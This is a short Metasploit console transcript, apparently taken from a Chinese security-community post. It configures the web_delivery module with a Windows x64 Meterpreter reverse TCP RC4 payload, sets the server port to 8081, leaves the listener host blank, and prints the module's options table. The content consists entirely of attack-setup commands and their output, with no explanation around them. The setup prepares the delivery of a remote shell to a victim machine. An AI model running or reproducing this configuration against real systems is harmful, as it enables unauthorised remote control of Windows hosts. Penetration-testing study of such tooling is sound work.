 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp_rc4
payload => windows/x64/meterpreter/reverse_tcp_rc4
msf5 exploit(multi/script/web_delivery) > set SRVPORT 8081
SRVPORT => 8081
msf5 exploit(multi/script/web_delivery) > set lhost
lhost =>
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8081 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp_rc4):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
RC4PASSWORD msf yes Password to derive RC4 key from
Exploit target:
Id Name
-- ----
0 Python
猪猪谈安全
先知社区